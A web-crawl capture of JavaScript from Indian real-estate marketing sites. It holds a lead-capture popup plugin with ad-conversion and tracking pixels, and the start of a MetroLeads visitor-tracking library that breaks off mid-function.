    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}
    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);
obApi('track', 'PAGE_VIEW');
	}
	if(window.location.href && window.location.href.indexOf('nbrgroup.in') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-792549184/beWKCNuEnbEBEMCu9fkC'});
	}
	if(window.location.href && window.location.href.indexOf('nbrdevelopers.com') !== -1)
	{
		//gtag('event', 'conversion', {'send_to': 'AW-843299148/CHq9CN6oqLEBEMzyjpID'});
		(function(){var colombiaPixelURL21 = 'http://trc.taboola.com/1245241/log/3/unip?en=page_view';(new Image()).src = colombiaPixelURL21;})();
	}
	if(window.location.href && window.location.href.indexOf('bmrdasites.in') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-770899254/qA1iCOS6qLEBELb6y-8C'});
	}
	if(window.location.href && window.location.href.indexOf('plotsinbangalore.in/nbrhillsview') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-750326260/hC4NCNavx7EBEPSj5OUC'});
	}
	if(window.location.href && window.location.href.indexOf('plotsinnandihills.com/nbrhillsview') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-770680875/OECUCNG2x7EBEKvQvu8C'});
	}
	if(window.location.href && window.location.href.indexOf('plotsindevanahalli.com/nbrhillsview') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-826352316/VjdTCN3N0bEBELzFhIoD'});
	}
	if(window.location.href && window.location.href.indexOf('sitesinbangalore.biz/nbrhillsview') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-750926942/YNifCOur2bEBEN74iOYC'});
	}
	
	
	
	if(window.location.href && window.location.href.indexOf('nbrhillsview.in') !== -1) 
	{
		(function(){var colombiaPixelURL1 = 'https://www.facebook.com/tr?id=1795146674054360&ev=PageView&noscript=1';(new Image()).src = colombiaPixelURL1;})();
		(function(){var colombiaPixelURL11 = 'http://trc.taboola.com/1245188/log/3/unip?en=page_view';(new Image()).src = colombiaPixelURL11;})();
	}
	
	if(window.location.href && window.location.href.indexOf('nbrhillsview.com') !== -1) 
	{
		(function(){var colombiaPixelURL11 = 'http://trc.taboola.com/1245241/log/3/unip?en=page_view';(new Image()).src = colombiaPixelURL11;})();
	}



	if(window.location.href && window.location.href.indexOf('nbrdevelopers.in') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-706217893/g-GzCNXz-KwBEKWP4NAC'});
	}

	if (window.location.href && window.location.href.indexOf('nbrdevelopers.com') !== -1) 
                          {
                              if(window.location.href && window.location.href.indexOf('hills-view') !== -1 && window.location.href.indexOf('nbrdevelopers.com') !== -1)
                            {
                                gtag('event', 'conversion', {'send_to': 'AW-1044002334/d4nPCL239ecBEJ7s6PED'});
                            }
                            else if(window.location.href && window.location.href.indexOf('green-valley') !== -1 && window.location.href.indexOf('nbrdevelopers.com') !== -1)
                            {
                                gtag('event', 'conversion', {'send_to': 'AW-1044002334/nQwUCNuB9MoBEJ7s6PED'});
                            }
                            else
                            {
                                gtag('event', 'conversion', {'send_to': 'AW-1044002334/nQwUCNuB9MoBEJ7s6PED'});
                            }
                          }


}}
                        
                        if(action && action.toLowerCase() == 'subscribe'){
                        if (typeof gtag != 'undefined' && dataLayer && typeof dataLayer.push == 'function') {
				gtag('event','Livesquare Lead Generated',{
				'event' : 'Livesquare Lead Generated',
				'event_category' : 'Livesquare Popup',
				'event_action' : 'Livesquare Popup Lead Generated',
				'event_label' : 'Livesquare Popup Conversion',
				'event_value' : '1'
				});

			}}
				
		}
                else{
                    if(action && action.toLowerCase() == 'subscribe'){
                            ga("send", "event", "Livesquare Popup", "Livesquare Popup Lead Generated", "Livesquare Popup Conversion", 1);
                        }
                         if (typeof _paq != "undefined" && action && action.toLowerCase() == 'subscribe') { 
			_paq.push(["trackEvent", "Livesquare", "Livesquare Popup", "Livesquare Popup Submitted"]);
			}
                    
                }
	} catch(error) {
	
	}
}
function ulp_social_google_plusone(plusone) {
	if (plusone.state == "on") {
		ulp_share('google-plusone');
	}
}
function ulp_social_linkedin_share() {
	ulp_share('linkedin-share');
}
function ulp_close_forever() {
	ulp_write_cookie("ulp-onload-"+ulp_active_window_id, ulp_cookie_value, 180);
	ulp_write_cookie("ulp-onexit-"+ulp_active_window_id, ulp_cookie_value, 180);
	ulp_self_close();
	return false;
}
function ulp_share(source) {
	if (ulp_active_window_id) {
		jQuery.ajax({
			url: ulp_ajax_url, 
			data: {
				"source": source,
				"action": "share",
				"ulp": ulp_active_window_id
			},
			dataType: "jsonp",
			success: function(data) {
				try {
					var status = data.status;
					if (status == "OK") {
						if (ulp_active_window_id == ulp_onload_popup || ulp_onexit_limits == "on") {
							ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
							ulp_onload_displayed = true;
						}
						if (ulp_active_window_id == ulp_onscroll_popup || ulp_onexit_limits == "on") {
							ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 180);
							ulp_onscroll_displayed = true;
						}
						if (ulp_active_window_id == ulp_onexit_popup || ulp_onexit_limits == "on") {
							ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
							ulp_onexit_displayed = true;
						}
						ulp_ga_track(ulp_active_window_id, "obounce-popup", "share-"+source);
						_ulp_open(ulp_active_window_id, false);
						var close_delay = 0;
						if (data.close_delay) close_delay = data.close_delay;
						var redirect_url = data.return_url;
						setTimeout(function() {
							if (redirect_url.length > 0) location.href = redirect_url;
							else {
								ulp_subscribing = false;
								ulp_self_close();
							}
						}, close_delay);
					} else {
						ulp_subscribing = false;
						ulp_self_close();
					}
				} catch(error) {
					ulp_subscribing = false;
					ulp_self_close();
				}
			}
		});
	}
	return false;
}
function ulp_subscribe_facebook(object) {
	if (typeof FB != 'undefined') {
		FB.login(function(response) {
			if (response.status === 'connected') {
				FB.api('/me', function(response) {
					if (typeof response.email != 'undefined') {
						var name = "";
						if (typeof response.name != 'undefined') name = response.name;
						ulp_subscribe_social(object, 'facebook', response.email, name)
					} else {
						console.log(response);
					}
				});
			} else if (response.status === 'not_authorized') {
				console.log(response);
			} else {
				console.log(response);
			}
		}, {scope: 'public_profile,email', auth_type: 'rerequest'});
	}
	return false;
}
function ulp_subscribe_google(object) {
	if (typeof gapi != 'undefined') {
		if (ulp_google_apikey != "") {
			gapi.client.setApiKey(ulp_google_apikey);
		}
		if (ulp_google_clientid != "") {
			gapi.auth.authorize({client_id: ulp_google_clientid, scope: "https://www.googleapis.com/auth/userinfo.email", immediate: false}, function(authResult) {
				if (authResult && !authResult.error) {
					gapi.client.load('oauth2', 'v2', function() {
						var request = gapi.client.oauth2.userinfo.get();
						request.execute(function(resp) {
							if (typeof resp.email != 'undefined') {
								var name = "";
								if (typeof resp.name != 'undefined') name = resp.name;
								ulp_subscribe_social(object, 'google', resp.email, name)
							} else {
								console.log(resp);
							}
						});
					});
				} else {
					console.log(authResult);
				}
			});
		}
	}
}
function ulp_subscribe_social(object, source, email, name) {
	if (ulp_subscribing) return false;
	ulp_subscribing = true;
	
	var inline_id = jQuery(object).parents(".ulp-inline-window").attr("id");
	if (inline_id) {
		inline_id = inline_id.replace("ulp-inline-", "");
		_ulp_inline_subscribe_social(inline_id, object, source, email, name);
		return false;
	}
	
	var button_icon_loading = "";
	var button_icon = jQuery(object).attr("data-icon");
	if (!button_icon) button_icon = "";
	else {
		button_icon = "<i class='fa "+button_icon+"'></i>&nbsp; ";
		button_icon_loading = "<i class='fa fa-spinner fa-spin'></i>&nbsp; ";
	}
	
	var button_label = jQuery(object).attr("data-label");
	var button_label_loading = jQuery(object).attr("data-loading");
	if (!button_label_loading || button_label_loading == "") button_label_loading = "Loading...";
	jQuery(object).html(button_icon_loading+button_label_loading);
	
	name = ulp_encode64(name);
	email = ulp_encode64(email);
	
	jQuery.ajax({
		url: ulp_ajax_url, 
		data: {
			"name": name,
			"email": email,
			"phone": "",
			"message": "",
			"action": "subscribe",
			"ulp": ulp_active_window_id
		},
		dataType: "jsonp",
		success: function(data) {
			jQuery(object).html(button_icon+button_label);
			//ulp_subscribing = false;
			try {
				var status = data.status;
				if (status == "OK") {
					if (ulp_active_window_id == ulp_onload_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
						ulp_onload_displayed = true;
					}
					if (ulp_active_window_id == ulp_onscroll_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 180);
						ulp_onscroll_displayed = true;
					}
					if (ulp_active_window_id == ulp_onexit_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
						ulp_onexit_displayed = true;
					}
					ulp_ga_track(ulp_active_window_id, "obounce-popup", "subscribe-"+source);
					_ulp_open(ulp_active_window_id, false);
					var close_delay = 0;
					if (data.close_delay) close_delay = data.close_delay;
					var redirect_url = data.return_url;
					setTimeout(function() {
						if (redirect_url.length > 0) location.href = redirect_url;
						else {
							ulp_subscribing = false;
							ulp_self_close();
						}
					}, close_delay);		
				} else if (status == "ERROR") {
					ulp_subscribing = false;
					console.log(data);
				} else {
					ulp_subscribing = false;
					console.log(data);
				}
			} catch(error) {
				ulp_subscribing = false;
				console.log(data);
			}
		}
	});
	return false;
}
function _ulp_inline_subscribe_social(inline_id, object, source, email, name) {
	
	var button_icon_loading = "";
	var button_icon = jQuery(object).attr("data-icon");
	if (!button_icon) button_icon = "";
	else {
		button_icon = "<i class='fa "+button_icon+"'></i>&nbsp; ";
		button_icon_loading = "<i class='fa fa-spinner fa-spin'></i>&nbsp; ";
	}
	var button_label = jQuery(object).attr("data-label");
	var button_label_loading = jQuery(object).attr("data-loading");
	if (!button_label_loading || button_label_loading == "") button_label_loading = "Loading...";
	jQuery(object).html(button_icon_loading+button_label_loading);

	name = ulp_encode64(name);
	email = ulp_encode64(email);

	jQuery.ajax({
		url: ulp_ajax_url, 
		data: {
			"name": name,
			"email": email,
			"phone": "",
			"message": "",
			"action": "subscribe",
			"ulp": inline_id
		},
		dataType: "jsonp",
		success: function(data) {
			jQuery(object).html(button_icon+button_label);
			ulp_subscribing = false;
			try {
				var status = data.status;
				if (status == "OK") {
					if (inline_id == ulp_onload_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
						ulp_onload_displayed = true;
					}
					if (inline_id == ulp_onscroll_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 180);
						ulp_onscroll_displayed = true;
					}
					if (inline_id == ulp_onexit_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
						ulp_onexit_displayed = true;
					}
					ulp_ga_track(inline_id, "obounce-inline", "subscribe-"+source);
					_ulp_inline_open(inline_id, false, true);
					var redirect_url = data.return_url;
					setTimeout(function() {
						_ulp_inline_open(inline_id, true, true);
						if (redirect_url.length > 0) location.href = redirect_url;
					}, 3000);		
				} else if (status == "ERROR") {
					console.log(data);
				} else {
					console.log(data);
				}
			} catch(error) {
				console.log(data);
			}
		}
	});
	return false;
}


// Only do anything if jQuery isn't defined
if (typeof jQuery == 'undefined') {

	if (typeof $ == 'function') {
		// warning, global var
		thisPageUsingOtherJSLibrary = true;
	}
	
	function getScript(url, success) {
	
		var script     = document.createElement('script');
		     script.src = url;
		
		var head = document.getElementsByTagName('head')[0],
		done = false;
		
		// Attach handlers for all browsers
		script.onload = script.onreadystatechange = function() {
		
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
			
			done = true;
				
				// callback function provided as param
				success();
				
				script.onload = script.onreadystatechange = null;
				head.removeChild(script);
				
			};
		
		};
		
		head.appendChild(script);
	
	};
	var scriptname=""
 if((document.location.href).indexOf("brenedgewaters.in") > -1)
 {
 scriptname='https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js';
 }
 else{
 scriptname='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js';
 }
	getScript(scriptname, function() {
	
		if (typeof jQuery=='undefined') {
		
			alert("no jquery");
		
		} else {
		
			// jQuery loaded! Make sure to use .noConflict just in case
			jQuery(window).resize(function() {
	ulp_inline_open(true);
	if (ulp_active_window_id) {
		var viewport = {
			width: Math.max(320, jQuery(window).width()),
			height: Math.max(320, jQuery(window).height())
		};
		var width = parseInt(jQuery("#ulp-"+ulp_active_window_id).attr("data-width"), 10);
		var height = parseInt(jQuery("#ulp-"+ulp_active_window_id).attr("data-height"), 10);
		var scale = Math.min((viewport.width-20)/width, viewport.height/height);
		if (scale > 1) scale = 1;
		width = parseInt(width*scale, 10);
		height = parseInt(height*scale, 10);

		var position = jQuery("#ulp-"+ulp_active_window_id).attr("data-position");
		jQuery("#ulp-"+ulp_active_window_id).css({
			"width": width+"px",
			"height": height+"px"
		});
		switch (position) {
			case 'top-left':
				break;
			case 'top-center':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-left": "-"+parseInt(width/2, 10)+"px"
				});
				break;
			case 'top-right':
				break;
			case 'bottom-left':
				break;
			case 'bottom-center':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-left": "-"+parseInt(width/2, 10)+"px"
				});
				break;
			case 'bottom-right':
				break;
			case 'middle-left':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
			case 'middle-right':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
			default:
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-left": "-"+parseInt(width/2, 10)+"px",
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
		}
		var content = jQuery("#ulp-"+ulp_active_window_id).find(".ulp-content");
		jQuery(content).css({
			"width": width+"px",
			"height": height+"px",
		});
		jQuery(content).find(".ulp-layer").each(function() {
			var layer = this;
			var layer_left = jQuery(layer).attr("data-left");
			var layer_top = jQuery(layer).attr("data-top");
			var layer_width = jQuery(layer).attr("data-width");
			var layer_height = jQuery(layer).attr("data-height");
			var layer_font_size = jQuery(layer).attr("data-font-size");
			if (layer_width) jQuery(layer).css("width", parseInt(layer_width*scale, 10)+"px");
			if (layer_height) jQuery(layer).css("height", parseInt(layer_height*scale, 10)+"px");
			if (layer_font_size) jQuery(layer).css("font-size", Math.max(4, parseInt(layer_font_size*scale, 10))+"px");
			jQuery(layer).css({
				"left": parseInt(layer_left*scale, 10)+"px",
				"top": parseInt(layer_top*scale, 10)+"px"
			});
		});
	}
});

jQuery(document).keyup(function(e) {
	if (ulp_active_window_id) {
		if (jQuery("#ulp-"+ulp_active_window_id).attr("data-close") == "on") {
			if (e.keyCode == 27) ulp_self_close();
		}
	}
});
//ulp_init();
jQuery(document).ready(function() {
	ulp_init();
});


		
		}
	
	});
	
} else { // jQuery was already loaded
	
	jQuery(window).resize(function() {
	ulp_inline_open(true);
	if (ulp_active_window_id) {
		var viewport = {
			width: Math.max(320, jQuery(window).width()),
			height: Math.max(320, jQuery(window).height())
		};
		var width = parseInt(jQuery("#ulp-"+ulp_active_window_id).attr("data-width"), 10);
		var height = parseInt(jQuery("#ulp-"+ulp_active_window_id).attr("data-height"), 10);
		var scale = Math.min((viewport.width-20)/width, viewport.height/height);
		if (scale > 1) scale = 1;
		width = parseInt(width*scale, 10);
		height = parseInt(height*scale, 10);

		var position = jQuery("#ulp-"+ulp_active_window_id).attr("data-position");
		jQuery("#ulp-"+ulp_active_window_id).css({
			"width": width+"px",
			"height": height+"px"
		});
		switch (position) {
			case 'top-left':
				break;
			case 'top-center':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-left": "-"+parseInt(width/2, 10)+"px"
				});
				break;
			case 'top-right':
				break;
			case 'bottom-left':
				break;
			case 'bottom-center':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-left": "-"+parseInt(width/2, 10)+"px"
				});
				break;
			case 'bottom-right':
				break;
			case 'middle-left':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
			case 'middle-right':
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
			default:
				jQuery("#ulp-"+ulp_active_window_id).css({
					"margin-left": "-"+parseInt(width/2, 10)+"px",
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
		}
		var content = jQuery("#ulp-"+ulp_active_window_id).find(".ulp-content");
		jQuery(content).css({
			"width": width+"px",
			"height": height+"px",
		});
		jQuery(content).find(".ulp-layer").each(function() {
			var layer = this;
			var layer_left = jQuery(layer).attr("data-left");
			var layer_top = jQuery(layer).attr("data-top");
			var layer_width = jQuery(layer).attr("data-width");
			var layer_height = jQuery(layer).attr("data-height");
			var layer_font_size = jQuery(layer).attr("data-font-size");
			if (layer_width) jQuery(layer).css("width", parseInt(layer_width*scale, 10)+"px");
			if (layer_height) jQuery(layer).css("height", parseInt(layer_height*scale, 10)+"px");
			if (layer_font_size) jQuery(layer).css("font-size", Math.max(4, parseInt(layer_font_size*scale, 10))+"px");
			jQuery(layer).css({
				"left": parseInt(layer_left*scale, 10)+"px",
				"top": parseInt(layer_top*scale, 10)+"px"
			});
		});
	}
});

jQuery(document).keyup(function(e) {
	if (ulp_active_window_id) {
		if (jQuery("#ulp-"+ulp_active_window_id).attr("data-close") == "on") {
			if (e.keyCode == 27) ulp_self_close();
		}
	}
});
//ulp_init();
jQuery(document).ready(function() {
	ulp_init();
});


};







--- FILE ---
content_type: application/javascript
request_url: https://tcdn.metrowidget.com/quasar.min.js
body_size: 8450
content:
if (defaultConfiguration = {
        baseHTTPUrl: "https://edge.metroleads.com/heimdall/?",
        baseHTTPSUrl: "https://edge.metroleads.com/heimdall/?",
        sessionCookieName: "sessionMGCookie",
        visitCookieName: "visitMGCookie",
        sessionCookieExpiryTime: 36e5,
        visitCookieExpiryTime: 63072e6,
        isTrackClick: !0,
        isTrackBounce: !0,
        isTrackVisit: !0,
        isTrackHit: !0,
        isTrackPage: !0,
        isAutoTrackForms: !0,
        isTrackPartialForms: !1,
        unignorableFields: ["phone", "email"],
        ignoredFormFields: [],
        debugIgnoredFields: !1,
        isAutoTrackDownloads: !1,
        downloadLinkClass: "ml-download",
        isAddLikeButton: !0,
        isAddCommentWindow: !0,
        fbLikeButtonId: "data-ml-fb-like",
        fbCommentBoxColor: "dark",
        fbCommentBoxId: "data-ml-fb-comment",
        isFacebookTrackLike: !0,
        isFacebookTrackComment: !0,
        isAddPlusOne: !0,
        googlePlusSize: "tall",
        plusOneButtonId: "data-ml-g-plusone",
        isGooglePlusOneTrackEvent: !0,
        isAddTweetButton: !0,
        tweetButtonId: "data-ml-tweet",
        isTweetTrackEvent: !0
    }, String.prototype.trim || (String.prototype.trim = function() {
        return this.replace(/^\s+|\s+$/g, "")
    }), Array.isArray || (Array.isArray = function(e) {
        return "[object Array]" === Object.prototype.toString.call(e)
    }), !Object.keys) {
    var hasDontEnumBug = !0,
        dontEnums = ["toString", "toLocaleString", "valueOf", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "constructor"],
        dontEnumsLength = dontEnums.length,
        owns = call.bind(Object.prototype.hasOwnProperty);
    for (var key in {
            toString: null
        }) hasDontEnumBug = !1;
    Object.keys = function(e) {
        if ("object" != typeof e && "function" != typeof e || null === e) throw new TypeError("Object.keys called on a non-object");
        var t = [];
        for (var n in e) owns(e, n) && t.push(n);
        if (hasDontEnumBug)
            for (var o = 0, i = dontEnumsLength; o < i; o++) {
                var r = dontEnums[o];
                owns(e, r) && t.push(r)
            }
        return t
    }
}
String.prototype.includes || (String.prototype.includes = function(e, t) {
        "use strict";
        return "number" != typeof t && (t = 0), !(t + e.length > this.length) && -1 !== this.indexOf(e, t)
    }), MG = function(e, t, n) {
        this.configuration = e, t || console.warn("MetroLeads configuration issue detected. Please contact technical support."), this.companyId = t, this.websiteId = n, console.log("MG base initialized")
    }, MG.prototype = {
        init: function(e) {
            this.config = this.getDefaultConfig(), this.config = MG.util.merge(this.config, e), this.coreObj = new MG.core(this.config, this.companyId, this.websiteId), this.trackerObj = new MG.tracker(this.config, this.coreObj)
        },
        getDefaultConfig: function() {
            return defaultConfiguration
        },
        getCore: function() {
            return this.coreObj
        },
        getTracker: function() {
            return this.trackerObj
        },
        trackMedia: function(e, t) {
            return this.trackerObj.enableMediaTracking.call(this.trackerObj, {
                name: t
            }, document.getElementById(e))
        }
    }, MG.social = function(e, t) {
        this.configuration = e, this.coreObj = t, e.isAddLikeButton && this.addFacebookLikeButton(), e.isAddCommentWindow && this.addFacebookCommentWindow(), this._downloadFacebookJSIfRequired(document, "script", "facebook-jssdk"), e.isAddPlusOne, e.isAddTweetButton && this.addTweetButton(), this._downloadPlusOneJSIfRequired(), this._downloadTwitterJS(document, "script", "twitter-wjs")
    }, MG.social.prototype = {
        _downloadFacebookJSIfRequired: function(e, t, n) {
            var o, i = e.getElementsByTagName(t)[0];
            e.getElementById(n) || ((o = e.createElement(t)).id = n, o.src = "//connect.facebook.net/en_US/all.js#xfbml=1", i.parentNode.insertBefore(o, i))
        },
        _downloadPlusOneJSIfRequired: function() {
            var e = document.createElement("script");
            e.type = "text/javascript", e.async = !0, e.src = "https://apis.google.com/js/plusone.js";
            var t = document.getElementsByTagName("script")[0];
            t.parentNode.insertBefore(e, t)
        },
        _downloadTwitterJS: function(e, t, n) {
            var o, i = e.getElementsByTagName(t)[0],
                r = /^http:/.test(e.location) ? "http" : "https";
            e.getElementById(n) || ((o = e.createElement(t)).id = n, o.src = r + "://platform.twitter.com/widgets.js", i.parentNode.insertBefore(o, i))
        },
        addFacebookCommentWindow: function() {
            var e = document.createElement("div");
            e.className = "fb-like";
            var t = document.getElementById(this.configuration.fbLikeButtonId);
            t ? t.appendChild(e) : console.log("No facebook like placeholder found.")
        },
        addFacebookLikeButton: function() {
            var e = document.createElement("div");
            e.className = "fb-comments", e.setAttribute("data-href", window.location.href), e.setAttribute("data-width", 470), e.setAttribute("data-num-posts", 10), e.setAttribute("data-colorscheme", this.configuration.fbCommentBoxColor);
            var t = document.getElementById(this.configuration.fbCommentBoxId);
            t ? t.appendChild(e) : console.log("No facebook comment placeholder found")
        },
        addTweetButton: function() {
            var e = document.createElement("a");
            e.href = "https://twitter.com/share", e.className = "twitter-share-button", e.innerHTML = "tweet";
            var t = document.getElementById(this.configuration.tweetButtonId);
            t ? t.appendChild(e) : console.log("No tweet button placeholder")
        }
    }, MG.util = {
        merge: function(e, t) {
            var n = {};
            for (var o in e) n[o] = e[o];
            for (var o in t) n[o] = t[o];
            return n
        },
        addEventHandler: function(e, t, n) {
            e.addEventListener ? e.addEventListener(t, n, !1) : e.attachEvent && e.attachEvent("on" + t, n)
        },
        removeEventHandler: function(e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n, !1), e.detachEvent && e.detachEvent("on" + t, n)
        },
        getEnvironment: function() {
            var e = MG.util.window.getDomainAndKeys();
            return {
                domain: e.domain,
                page_domain: window.location.hostname,
                referrer: MG.util.window.getReferrer(),
                url: MG.util.window.getURL(),
                page_url: window.location.href,
                cookies: document.cookie,
                keys: e.keys
            }
        },
        dom: {
            getDOMProperty: function(e, t) {
                return e.getAttribute && e.getAttribute(t) ? e.getAttribute(t) : "(not set)"
            },
            getDomElementProperties: function(e) {
                var t = new Object;
                return t.dom_element_tag = e.tagName, "A" == e.tagName ? (void 0 != e.textContent ? t.dom_element_text = e.textContent : t.dom_element_text = e.innerText, t.domet_url = e.href) : "INPUT" == e.tagName ? t.dom_element_text = e.value : "IMG" == e.tagName ? (t.domet_url = e.parentNode.href, t.dom_element_text = e.alt) : (e.textContent, t.html_element_text = ""), t
            },
            findPosX: function(e) {
                var t = 0;
                if (e.offsetParent)
                    for (; e.offsetParent;) t += e.offsetLeft, e = e.offsetParent;
                else e.x && (t += e.x);
                return t
            },
            findPosY: function(e) {
                var t = 0;
                if (e.offsetParent)
                    for (; e.offsetParent;) t += e.offsetTop, e = e.offsetParent;
                else e.y && (t += e.y);
                return t
            }
        },
        strings: {
            hex: "0123456789abcdef",
            strtolower: function(e) {
                return (e + "").toLowerCase()
            },
            encode64: function(e) {
                var t, n, o, i, r, a, s, c = "",
                    l = 0,
                    u = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
                for (e = this._utf8_encode(e); l < e.length;) i = (t = e.charCodeAt(l++)) >> 2, r = (3 & t) << 4 | (n = e.charCodeAt(l++)) >> 4, a = (15 & n) << 2 | (o = e.charCodeAt(l++)) >> 6, s = 63 & o, isNaN(n) ? a = s = 64 : isNaN(o) && (s = 64), c = c + u.charAt(i) + u.charAt(r) + u.charAt(a) + u.charAt(s);
                return c
            },
            _utf8_encode: function(e) {
                e = e.replace(/\r\n/g, "\n");
                for (var t = "", n = 0; n < e.length; n++) {
                    var o = e.charCodeAt(n);
                    o < 128 ? t += String.fromCharCode(o) : o > 127 && o < 2048 ? (t += String.fromCharCode(o >> 6 | 192), t += String.fromCharCode(63 & o | 128)) : (t += String.fromCharCode(o >> 12 | 224), t += String.fromCharCode(o >> 6 & 63 | 128), t += String.fromCharCode(63 & o | 128))
                }
                return t
            },
            getUUID: function() {
                for (var e = this.randomInt(), t = this.randomInt(), n = this.randomInt(), o = this.randomInt(), i = new Array(36), r = [4294967295 & e, 4294905855 & t | 16384, 1073741823 & n | 2147483648, 4294967295 & o], a = 0, s = 0; a < 4; a++)
                    for (var c = r[a], l = 0; l < 8; l++) {
                        8 != s && 13 != s && 18 != s && 23 != s || (i[s++] = "-");
                        var u = c >>> 28 & 15;
                        c = (268435455 & c) << 4, i[s++] = this.hex.charAt(u)
                    }
                return i.join("")
            },
            randomInt: function() {
                return Math.floor(4294967296 * Math.random())
            }
        },
        window: {
            getViewportDimensions: function() {
                var e = new Object;
                return e.width = window.innerWidth ? window.innerWidth : document.body.offsetWidth, e.height = window.innerHeight ? window.innerHeight : document.body.offsetHeight, e
            },
            getScreenDimensions: function() {
                var e = new Object;
                return e.scrWidth = window.screen.width, e.scrHeight = window.screen.height, e
            },
            getAvailDimensions: function() {
                var e = new Object;
                return e.avaWidth = window.screen.availWidth, e.avaHeight = window.screen.availHeight, e
            },
            getCoords: function(e) {
                var t = new Object;
                t.x = "0", t.y = "0";
                try {
                    "number" == typeof e.pageX ? (t.x = e.pageX + "", t.y = e.pageY + "") : (t.x = e.clientX + "", t.y = e.clientY + "")
                } catch (e) {}
                return t
            },
            getTarget: function(e) {
                var t = e.target || e.srcElement;
                return void 0 === t || null == t ? null : (3 == t.nodeType && (t = target.parentNode), t)
            },
            getURLParams: function() {
                var e = window.location.search;
                if (!e) return {};
                var t = e.substring(1).split("&"),
                    n = {};
                for (i in t) n[t[i].split("=")[0]] = t[i].split("=")[1];
                return n
            },
            getDomainAndKeys: function() {
                var r = document.referrer,
                    k = "",
                    keys = "";

                function c(d, q) {
                    var rx = new RegExp(d, "gi");
                    if (1 == rx.test(r) && (k = r.search(eval("/[?&]" + q + "/")), k > 0)) return k = r.slice(k).split(q + "=")[1], void 0 !== k && -1 != k.indexOf("&") ? k.split("&")[0] : k
                }
                var d = "(direct)";
                return "" != r && (d = r.split("://")[1].split("/")[0], this.fa = [c("google", "q"), c("search", "q"), c("yahoo", "p"), c("msn", "q"), c("bing", "q"), c("aol", "query"), c("aol", "encquery"), c("lycos", "query"), c("ask", "q"), c("altavista", "q"), c("netscape", "query"), c("cnn", "query"), c("looksmart", "qt"), c("about", "terms"), c("mamma", "query"), c("alltheweb", "q"), c("gigablast", "q"), c("voila", "rdata"), c("virgilio", "qs"), c("live", "q"), c("baidu", "wd"), c("alice", "qs"), c("yandex", "text"), c("najdi", "q"), c("aol", "q"), c("club-internet", "query"), c("mama", "query"), c("seznam", "q"), c("wp", "szukaj"), c("onet", "qt"), c("netsprint", "q"), c("google.interia", "q"), c("szukacz", "q"), c("yam", "k"), c("pchome", "q"), c("kvasir", "searchExpr"), c("sesam", "q"), c("ozu", "q"), c("terra", "query"), c("nostrum", "query"), c("mynet", "q"), c("ekolay", "q"), c("search.ilse", "search_for"), c("myway", "searchfor")], keys = void 0 !== this.fa.sort()[0] ? encodeURIComponent(this.fa.sort()[0]) : ""), {
                    domain: d,
                    keys: keys
                }
            },
            getReferrer: function() {
                return document.referrer
            },
            getURL: function() {
                return window.location.href
            }
        }
    }, MG.core = function(e, t, n) {
        this.companyId = t, this.websiteId = n, this.baseUrl = "https:" == document.location.protocol ? e.baseHTTPSUrl : e.baseHTTPUrl, this.init(e), this.fetchOrCreateSession(), console.log("Core initialized")
    }, MG.core.prototype = {
        newSession: !1,
        visitId: "",
        sessionId: "",
        companyId: "",
        init: function(e) {
            this.configuration = e
        },
        setCookie: function(e, t, n) {
            var o = "object" == typeof e ? JSON.stringify(e) : e;
            o = typeof e + "|" + o;
            var i = new Date((new Date).getTime() + this.expiryTime);
